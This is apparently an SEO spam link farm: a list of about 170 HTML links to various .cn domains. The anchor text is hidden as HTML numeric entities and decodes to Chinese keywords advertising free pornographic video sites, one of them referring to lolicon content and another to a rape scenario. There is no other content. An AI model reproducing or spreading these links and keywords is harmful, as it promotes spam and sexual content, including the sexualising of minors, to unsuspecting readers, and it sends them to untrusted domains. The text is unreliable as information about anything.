<a href="http://suishimian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://s2116.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shendiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wd366.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://lanmoo.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://163r.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66min.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dadasst.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://mjjry.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eleccn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://tzzclub.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://superin.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg007.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kegun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://592letao.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong5.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://allcine.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurobio.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmqt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108dqp.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://apple520.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://lexixi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://sipcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://lcd168.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tanlo.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://168you.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://owodc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaciba.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nangtou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://thuie.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://im682.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://wwqqq.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://medartis.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://myfilter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sbyu.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://suishimian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akcm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blcwyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://gg021.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luolisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s8844.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://yndqky.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://foosan.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://xinfaxiang.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hulianka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://44753.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bkfd.com.cn" target="_blank">www.&#x65E5;&#x97E9;av&#x7535;&#x5F71;</a>|
<a href="http://minidriver.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9C81;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jionlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ctp5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://vooter.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://ly581.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://bjjncm.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://zgag.com.cn" target="_blank">_&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://h78jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://boas.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://endoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://klkya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://webgg.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwtop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://brff.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://okppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://xkyt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://chengsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://diamen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://xkyhh.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://7suluo.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://shipwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fib4.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://mbpt.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghuarui.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://hluy32.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://66min.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://victy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ylbs888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duanqingwl2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kinuntech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://aw20.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://campari.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://deafan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://kosel.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baililan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://deocon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infoshow.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://80fu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xueasy.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://zhunrun.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wangzen.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
